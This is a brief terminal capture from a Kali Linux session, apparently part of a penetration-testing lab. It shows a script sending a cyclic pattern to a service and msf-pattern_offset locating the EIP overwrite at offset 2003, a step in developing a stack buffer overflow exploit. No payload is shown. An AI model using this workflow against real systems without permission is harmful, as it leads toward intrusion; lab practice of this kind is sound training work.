 ┌──(kali㉿kali)-[~/final_pen]
└─$ python find_offset_7777.py
[*] Sending cyclic pattern...
[*] Done — check EIP in Immunity
┌──(kali㉿kali)-[~/final_pen]
└─$ msf-pattern_offset -l 3000 -q 386F4337
[*] Exact match at offset 2003
┌──(kali㉿kali)-[~/final_pen]
└─$